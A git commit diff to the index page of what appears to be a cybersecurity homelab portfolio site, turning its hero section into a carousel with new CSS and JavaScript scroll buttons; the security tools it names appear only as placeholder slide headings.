


==== commit b092e2a5: "edited Hero section to Carousel added js,css" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -160,8 +160,9 @@
       position: relative;
       z-index: 2;
       display: flex;
-      align-items: center;
+      align-items: stretch;
       padding: 88px 0 90px;
+      min-width: 0;
     }
 
     .eyebrow {
@@ -266,6 +267,9 @@
       box-shadow: var(--shadow);
       overflow: hidden;
       backdrop-filter: blur(12px);
+      display: flex;
+      flex-direction: column;
+      min-width: 0;
     }
 
     .hero-slider-head {
@@ -278,6 +282,27 @@
       background: linear-gradient(180deg, rgba(255,255,255,0.03), rgba(255,255,255,0.01));
     }
 
+    .hero-slider-controls {
+      display: flex;
+      gap: 10px;
+      flex-shrink: 0;
+    }
+
+    .hero-slider-btn {
+      width: 40px;
+      height: 40px;
+      border-radius: 12px;
+      border: 1px solid rgba(168, 198, 255, 0.14);
+      background: rgba(255,255,255,0.04);
+      color: var(--text);
+      cursor: pointer;
+      font-size: 1rem;
+    }
+
+    .hero-slider-btn:hover {
+      background: rgba(255,255,255,0.08);
+    }
+
     .hero-slider-head h3 {
       margin: 0;
       font-size: 1.02rem;
@@ -292,16 +317,17 @@
     }
 
     .hero-slider-track {
-      display: grid;
-      grid-auto-flow: column;
-      grid-auto-columns: minmax(260px, 320px);
+      display: flex;
       gap: 16px;
       overflow-x: auto;
+      overflow-y: hidden;
       padding: 18px 18px 22px;
-      scroll-snap-type: x proximity;
+      scroll-snap-type: x mandatory;
       scrollbar-width: thin;
       min-height: calc(520px - 78px);
-      align-content: start;
+      align-items: stretch;
+      min-width: 0;
+      -webkit-overflow-scrolling: touch;
     }
 
     .hero-slider-track::-webkit-scrollbar,
@@ -316,6 +342,8 @@
     }
 
     .hero-slide {
+      flex: 0 0 300px;
+      width: 300px;
       scroll-snap-align: start;
       min-height: 420px;
       border-radius: 24px;
@@ -841,9 +869,9 @@
         grid-template-columns: 1fr;
       }
 
-      .hero-slider-track,
-      .scroller {
-        grid-auto-columns: minmax(260px, 86vw);
+      .hero-slide {
+        flex-basis: 86vw;
+        width: 86vw;
       }
 
       .modal {
@@ -912,134 +940,71 @@
             <div><strong>Berlin</strong>junior SOC target roles</div>
           </div>
         </div>
-
-        <div class="hero-showcase">
-          <div class="hero-slider-shell">
-            <div class="hero-slider-head">
-              <div>
-                <h3>Featured Repository Lanes</h3>
-                <p>Scroll horizontally to preview the main project storylines.</p>
-              </div>
-              <span class="pill">Hero Slider</span>
-            </div>
-
-            <div class="hero-slider-track">
-              <article class="hero-slide">
-                <div class="hero-slide-media">
-                  <span class="hero-slide-badge">Docs</span>
-                </div>
-                <div class="hero-slide-body">
-                  <div class="hero-slide-tags">
-                    <span class="pill">Scope</span>
-                    <span class="pill">Inventory</span>
-                  </div>
-                  <h4>Project Scope & Mission</h4>
-                  <p>Overview of the lab purpose, objectives, learning outcomes, and recruiter-facing project summary.</p>
-                  <ul class="hero-slide-list">
-                    <li>What the lab demonstrates</li>
-                    <li>Main goals and outcomes</li>
-                    <li>Project positioning</li>
-                  </ul>
-                </div>
-              </article>
-
-              <article class="hero-slide">
-                <div class="hero-slide-media">
-                  <span class="hero-slide-badge">Architecture</span>
-                </div>
-                <div class="hero-slide-body">
-                  <div class="hero-slide-tags">
-                    <span class="pill">Zones</span>
-                    <span class="pill">Topology</span>
-                  </div>
-                  <h4>Architecture & Network Zones</h4>
-                  <p>Placeholder for topology diagrams, IP ranges, segmentation, and system relationships.</p>
-                  <ul class="hero-slide-list">
-                    <li>Attacker to sensor flow</li>
-                    <li>AD and monitored hosts</li>
-                    <li>Telemetry boundaries</li>
-                  </ul>
-                </div>
-              </article>
-
-              <article class="hero-slide">
-                <div class="hero-slide-media">
-                  <span class="hero-slide-badge">Infrastructure</span>
-                </div>
-                <div class="hero-slide-body">
-                  <div class="hero-slide-tags">
-                    <span class="pill">Windows</span>
-                    <span class="pill">Linux</span>
-                  </div>
-                  <h4>Infrastructure Build Sequence</h4>
-                  <p>Placeholder for VM prep, Windows Server, Ubuntu, Kali, Security Onion, Wazuh, and Docker setup.</p>
-                  <ul class="hero-slide-list">
-                    <li>Build order and dependencies</li>
-                    <li>Server and client preparation</li>
-                    <li>Monitoring stack deployment</li>
-                  </ul>
-                </div>
-              </article>
-
-              <article class="hero-slide">
-                <div class="hero-slide-media">
-                  <span class="hero-slide-badge">Detections</span>
-                </div>
-                <div class="hero-slide-body">
-                  <div class="hero-slide-tags">
-                    <span class="pill">Wazuh</span>
-                    <span class="pill">Sysmon</span>
-                  </div>
-                  <h4>Detection Engineering</h4>
-                  <p>Placeholder for Wazuh rules, Sysmon coverage, Sigma logic, and Security Onion hunts.</p>
-                  <ul class="hero-slide-list">
-                    <li>Custom detection rules</li>
-                    <li>Host telemetry coverage</li>
-                    <li>ATT&amp;CK-aligned detections</li>
-                  </ul>
-                </div>
-              </article>
-
-              <article class="hero-slide">
-                <div class="hero-slide-media">
-                  <span class="hero-slide-badge">Simulations</span>
-                </div>
-                <div class="hero-slide-body">
-                  <div class="hero-slide-tags">
-                    <span class="pill">Nmap</span>
-                    <span class="pill">Hydra</span>
-                  </div>
-                  <h4>Attack Simulations</h4>
-                  <p>Placeholder for reconnaissance, brute force, lateral movement, persistence, and Linux attack stories.</p>
-                  <ul class="hero-slide-list">
-                    <li>Reconnaissance and scans</li>
-                    <li>Authentication abuse</li>
-                    <li>Case-driven scenarios</li>
-                  </ul>
-                </div>
-              </article>
-
-              <article class="hero-slide">
-                <div class="hero-slide-media">
-                  <span class="hero-slide-badge">Investigations</span>
-                </div>
-                <div class="hero-slide-body">
-                  <div class="hero-slide-tags">
-                    <span class="pill">Cases</span>
-                    <span class="pill">Reports</span>
-                  </div>
-                  <h4>Incident Cases & Reports</h4>
-                  <p>Placeholder for SSH brute force case, Windows logon case, PowerShell case, and final reporting output.</p>
-                  <ul class="hero-slide-list">
-                    <li>Evidence review</li>
-                    <li>MITRE mapping</li>
-                    <li>SOC-style conclusions</li>
-                  </ul>
-                </div>
-              </article>
-            </div>
+<div class="hero-showcase">
+  <div class="hero-slider-shell">
+    <div class="hero-slider-head">
+      <div>
+        <h3>Featured Repository Lanes</h3>
+        <p>Scroll horizontally to preview the main project storylines.</p>
+      </div>
+      <div class="hero-slider-controls">
+        <span class="pill">Hero Slider</span>
+        <button class="hero-slider-btn" type="button" id="heroPrev" aria-label="Scroll featured lanes left">&#8592;</button>
+        <button class="hero-slider-btn" type="button" id="heroNext" aria-label="Scroll featured lanes right">&#8594;</button>
+      </div>
+    </div>
+
+    <div class="hero-slider-track">
+      <article class="hero-slide">
+        <div class="hero-slide-media"><span class="hero-slide-badge">Docs</span></div>
+        <div class="hero-slide-body">
+          <div class="hero-slide-tags">
+            <span class="pill">Scope</span>
+            <span class="pill">Inventory</span>
           </div>
-        </div>
+          <h4>Project Scope & Mission</h4>
+          <p>Overview of the lab purpose, objectives, learning outcomes, and recruiter-facing project summary.</p>
+        </div>
+      </article>
+
+      <article class="hero-slide">
+        <div class="hero-slide-media"><span class="hero-slide-badge">Architecture</span></div>
+        <div class="hero-slide-body">
+          <div class="hero-slide-tags">
+            <span class="pill">Zones</span>
+            <span class="pill">Topology</span>
+          </div>
+          <h4>Architecture & Network Zones</h4>
+          <p>Placeholder for topology diagrams, IP ranges, segmentation, and system relationships.</p>
+        </div>
+      </article>
+
+      <article class="hero-slide">
+        <div class="hero-slide-media"><span class="hero-slide-badge">Detections</span></div>
+        <div class="hero-slide-body">
+          <div class="hero-slide-tags">
+            <span class="pill">Wazuh</span>
+            <span class="pill">Sysmon</span>
+          </div>
+          <h4>Detection Engineering</h4>
+          <p>Placeholder for Wazuh rules, Sysmon coverage, and Security Onion hunts.</p>
+        </div>
+      </article>
+
+      <article class="hero-slide">
+        <div class="hero-slide-media"><span class="hero-slide-badge">Simulations</span></div>
+        <div class="hero-slide-body">
+          <div class="hero-slide-tags">
+            <span class="pill">Nmap</span>
+            <span class="pill">Hydra</span>
+          </div>
+          <h4>Attack Simulations</h4>
+          <p>Placeholder for reconnaissance, brute force, and case-driven attack stories.</p>
+        </div>
+      </article>
+    </div>
+  </div>
+</div>
       </div>
     </div>
   </header>
@@ -1795,6 +1760,20 @@
         );
       });
 
+      const heroTrack = document.querySelector(".hero-slider-track");
+      const heroPrev = document.getElementById("heroPrev");
+      const heroNext = document.getElementById("heroNext");
+
+      if (heroTrack && heroPrev && heroNext) {
+        const scrollAmount = () => Math.min(heroTrack.clientWidth * 0.9, 340);
+        heroPrev.addEventListener("click", () => {
+          heroTrack.scrollBy({ left: -scrollAmount(), behavior: "smooth" });
+        });
+        heroNext.addEventListener("click", () => {
+          heroTrack.scrollBy({ left: scrollAmount(), behavior: "smooth" });
+        });
+      }
+
       const modal = document.getElementById("cardModal");
       const modalTitle = document.getElementById("modalTitle");
       const modalDescription = document.getElementById("modalDescription");

